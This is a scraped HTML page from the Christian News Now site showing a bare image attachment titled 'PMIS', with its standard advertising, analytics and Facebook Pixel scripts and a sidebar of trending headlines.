'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKJNL9P');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>

    <script>
!function(l,a){a.liosetup=a.liosetup||{},a.liosetup.callback=a.liosetup.callback||[],a.liosetup.addCallback=function(l){if("function"==typeof a.liosetup.callback){var o=[];o.push(a.liosetup.callback),a.liosetup.callback=o}a.lio&&a.lio.loaded?l(a.lio.data):a.liosetup.callback.push(l)}}(document,window);
!function(o,g){g.googletag=g.googletag||{},g.googletag.cmd=g.googletag.cmd||[],"undefined"!=typeof g.googletag?g.googletag.cmd.push(function(){g.googletag.pubads().disableInitialLoad()}):console.warn("attempting to load Lytics for DFP before initializing googletag"),g.liosetup.callback.push(function(o){o||o.segments?g.googletag.cmd.push(function(){g.googletag.pubads().setTargeting("LyticsSegments",o.segments),g.googletag.pubads().refresh()}):(console.warn("unable to load Lytics audiences for DFP"),g.googletag.pubads().refresh())})}(document,window);
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

		
	googletag.cmd.push(function() {
     var mapping = googletag.sizeMapping().
	 addSize([1024, 768], [970, 250]).
	 addSize([980, 690], [728, 90]).
	 addSize([640, 480], [120, 60]).
	 addSize([0, 0], [88, 31]).
	 build();

		billboard = googletag.defineSlot('/5500201/cnn_billboard', [970, 250], 'cnn_billboard').defineSizeMapping(mapping).addService(googletag.pubads());
		columnA = googletag.defineSlot('/5500201/cnn_column_a_300_250', [300, 250], 'column_a').addService(googletag.pubads());
		columnB = googletag.defineSlot('/5500201/cnn_column_b_300_250', [300, 250], 'column_b').addService(googletag.pubads());
		columnC = googletag.defineSlot('/5500201/cnn_column_c_300_250', [300, 250], 'column_c').addService(googletag.pubads());
		columnD = googletag.defineSlot('/5500201/cnn_column_d_300_250', [300, 250], 'column_d').addService(googletag.pubads());
			
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();

    });

jQuery.expr.filters.offscreen = function(el) {
var rect = el.getBoundingClientRect();
return (
   (rect.x + rect.width) < 0 
     || (rect.y + rect.height) < 0
     || (rect.x > window.innerWidth || rect.y > window.innerHeight)
 );
};

setInterval(function(){
 callAds();
}, 60*1000);
		
callAds()
		
function callAds(){
	jQuery(function($){
    if (! $('#cnn_billboard').is(':offscreen')){
        googletag.pubads().refresh([billboard]);
    };
	if (! $('#column_a').is(':offscreen')){
        googletag.pubads().refresh([columnA]);
    };
	if (! $('#column_b').is(':offscreen')){
        googletag.pubads().refresh([columnB]);
    };
	if (! $('#column_c').is(':offscreen')){
        googletag.pubads().refresh([columnC]);
    };
	if (! $('#column_d').is(':offscreen')){
        googletag.pubads().refresh([columnD]);
    };
})
}

    </script>
<link rel="icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/cropped-NowIcon-270x270.png" />
		<style id="wp-custom-css">
			.world .ab-post-grid-section-title{
	background-color:#D4161D!important;

}

.wp-block-themeisle-blocks-posts-grid-post-category{
	color:#009367;
	font-size:16px!important;
	
}

.wp-block-themeisle-blocks-posts-grid-post-blog  {
	padding-left:0px!important
}

.wp-block-themeisle-blocks-posts-grid-post-image{
	padding-left:0px!important;
}

.wp-custom-logo .site-header .widget-area{
	max-width:100%
}

.chris-after-post{
	display:flex;
	justify-content: space-around;
}

.enews-widget {
	background-color: #e4e4e4!important;
}

.enews-widget .widget-title {
	color:black!important;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-25421 attachmentid-25421 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible aa-prefix-chris-">
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKJNL9P" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-nav-secondary" class="screen-reader-shortcut"> Skip to secondary menu</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://christiannewsnow.com/" class="custom-logo-link" rel="home"><img width="901" height="115" src="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo.png" class="custom-logo" alt="Christian News Now" decoding="async" fetchpriority="high" srcset="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo.png 901w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-300x38.png 300w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-768x98.png 768w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/02/cropped-CNNLogo-560x71.png 560w" sizes="(max-width: 901px) 100vw, 901px" /></a><p class="site-title">Christian News Now</p><p class="site-description">News for the Thinking Christian</p></div><div class="widget-area header-widget-area"><section class="widget chris-widget"><div class="widget-wrap"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="cnn_billboard"><script>
        googletag.cmd.push(function() { googletag.display('cnn_billboard'); });
</script></div></div></section>
</div></div></header><nav class="nav-secondary" aria-label="Secondary" id="genesis-nav-secondary"><div class="wrap"><ul id="menu-before-header-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-23087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23087"><a href="https://christiannewsnow.com/"><span >Home</span></a></li>
<li id="menu-item-23145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23145"><a href="https://christiannewsnow.com/category/us/"><span >U.S.</span></a></li>
<li id="menu-item-23146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23146"><a href="https://christiannewsnow.com/category/world/"><span >World</span></a></li>
<li id="menu-item-23147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23147"><a href="https://christiannewsnow.com/category/church/"><span >Church</span></a></li>
<li id="menu-item-23140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23140"><a href="https://christiannewsnow.com/category/faith/"><span >Faith</span></a></li>
<li id="menu-item-23141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23141"><a href="https://christiannewsnow.com/category/tech-science/"><span >Tech &#038; Science</span></a></li>
<li id="menu-item-23148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23148"><a href="https://christiannewsnow.com/category/family/"><span >Family</span></a></li>
<li id="menu-item-23142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23142"><a href="https://christiannewsnow.com/category/entertainment/"><span >Entertainment</span></a></li>
<li id="menu-item-23143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23143"><a href="https://christiannewsnow.com/category/sports/"><span >Sports</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-25421 attachment type-attachment status-inherit entry" aria-label="PMIS"><header class="entry-header"><h1 class="entry-title">PMIS</h1>
<p class="entry-meta"><time class="entry-time">May 15, 2020</time> by <span class="entry-author"><a href="https://christiannewsnow.com/author/jjacksonoutreach-com/" class="entry-author-link" rel="author"><span class="entry-author-name">Staff</span></a></span>  </p></header><div class="entry-content"><div class="chris-before-content" id="cnn_billboard"><script>
        googletag.cmd.push(function() { googletag.display('cnn_billboard'); });
</script></div><p class="attachment"><a href='https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS.jpg'><img decoding="async" width="300" height="169" src="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS-300x169.jpg 300w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS-560x315.jpg 560w, https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS.jpg 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class="chris-after-post" id="chris-2290087802"><div id="column_d"><script>
        googletag.cmd.push(function() { googletag.display('column_d'); });
</script></div><div id="column_c"><script>
        googletag.cmd.push(function() { googletag.display('column_c'); });
</script></div></div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="newsletter-placeholder"></div></div></div></section>
<section class="widget chris-widget"><div class="widget-wrap"><div id="column_a"><script>
        googletag.cmd.push(function() { googletag.display('column_a'); });
</script></div></div></section>
<section id="featured-post-1" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Trending News</h3>
<article class="post-55127 post type-post status-publish format-standard category-christian-news entry" aria-label="Worship Leader Formerly Associated With Creation Museum Sentenced to 15 Years in Child Sex Abuse Case"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/worship-leader-formerly-associated-with-creation-museum-sentenced-to-15-years-in-child-sex-abuse-case/">Worship Leader Formerly Associated With Creation Museum Sentenced to 15 Years in Child Sex Abuse Case</a></h4></header></article><article class="post-55126 post type-post status-publish format-standard category-christian-news entry" aria-label="WATCH: What Do Maury Povich and Brandon Lake Have in Common? Lake Explains on ‘Good Morning America’"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/watch-what-do-maury-povich-and-brandon-lake-have-in-common-lake-explains-on-good-morning-america/">WATCH: What Do Maury Povich and Brandon Lake Have in Common? Lake Explains on ‘Good Morning America’</a></h4></header></article><article class="post-55125 post type-post status-publish format-standard category-christian-news entry" aria-label="‘Stop Trying To Read the Bible in a Year,’ Says Alisa Childers"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/stop-trying-to-read-the-bible-in-a-year-says-alisa-childers/">‘Stop Trying To Read the Bible in a Year,’ Says Alisa Childers</a></h4></header></article><article class="post-55124 post type-post status-publish format-standard category-christian-news entry" aria-label="Nigeria, Sub-Saharan Africa Remain ‘Epicenter’ of Christian Persecution, According to Open Doors’ 2026 World Watch List"><header class="entry-header"><h4 class="entry-title"><a href="https://christiannewsnow.com/nigeria-sub-saharan-africa-remain-epicenter-of-christian-persecution-according-to-open-doors-2026-world-watch-list/">Nigeria, Sub-Saharan Africa Remain ‘Epicenter’ of Christian Persecution, According to Open Doors’ 2026 World Watch List</a></h4></header></article></div></section>
<section id="rss-2" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://churchleaders.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://churchleaders.com/">ChurchLeaders</a></h3>
<ul><li><a class='rsswidget' href='https://churchleaders.com/pastors/2211822-bivocational-pastor.html'>How a Bivocational Pastor Can Work Without Destroying Family or Soul</a></li><li><a class='rsswidget' href='https://churchleaders.com/ministry-tech-leaders/2211728-church-technology-tools.html'>Church Tech That Saves Time Instead of Creating More Work</a></li></ul></div></section>
<section id="rss-4" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://faithit.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://faithit.com/">Faithit</a></h3>
<ul><li><a class='rsswidget' href='https://faithit.com/waffle-house-last-meal-stranger-changed-life/'>He Went to Waffle House for a ‘Last Meal.’ Then a Stranger Changed His Life.</a></li><li><a class='rsswidget' href='https://faithit.com/20-things-my-divorce-taught-me-about-marriage/'>20 Things My Divorce Taught Me About Marriage</a></li></ul></div></section>
<section id="rss-5" class="widget widget_rss"><div class="widget-wrap"><h3 class="widgettitle widget-title"><a class="rsswidget rss-widget-feed" href="https://foreverymom.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://christiannewsnow.b-cdn.net/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://foreverymom.com/">ForEveryMom</a></h3>
<ul><li><a class='rsswidget' href='https://foreverymom.com/health-fitness/breast-cancer-brca-marriage-christine-carter/'>What My Husband Told Me After a Double Mastectomy and Full Hysterectomy</a></li><li><a class='rsswidget' href='https://foreverymom.com/family-parenting/dear-god-help-better-mom/'>Dear God, Help Me Be a Better Mom</a></li></ul></div></section>
<section class="widget chris-widget"><div class="widget-wrap"><div id="column_b"><script>
        googletag.cmd.push(function() { googletag.display('column_b'); });
</script></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://christiannewsnow.com/about/">About Us</a><br />
<a href="https://outreach.com/privacy/" target="_blank" rel="noopener">Privacy Statement</a><br />
<a href="https://christiannewsnow.com/term-conditions/">Terms and Conditions</a><br />
<a href="javascript:CookieScript.instance.show()">Cookie Settings</a><br />
<a href="https://christiannewsnow.com/contact-us/">Contact Us</a><br />
<a href="https://app.monstercampaigns.com/c/qdktmgnzceeyjrzqj0xr/">Newsletter</a></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<form class="search-form" method="get" action="https://christiannewsnow.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://christiannewsnow.com/?s={s}"></form></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · Christian News Now</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":5,"name":"Staff","avatar":"a1e9f858645b2062a698e9f6f8fd04ec"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '2163']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
				<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen"></style><script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"\/superpwa-sw-nginx.js\/?1768507516","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/christiannewsnow.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-nginx.json"};
</script>
<script src="https://christiannewsnow.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1757109474" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/js/move-entry-dates.js?ver=1.1.0" id="magazine-pro-move-entry-dates-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.7.1" id="magazine-pro-responsive-menu-js"></script>
<script src="https://christiannewsnow.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body></html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.249&r=stable&domain=christiannewsnow.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C217%2C283%2C210%2C207%2C231%2C233%2C227%2C156%2C201%2C183%2C164%2C280%2C150%2C184%2C214%2C204%2C152%2C172%2C157%2C189%2C203%2C250%2C149%2C199
body_size: 4449
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
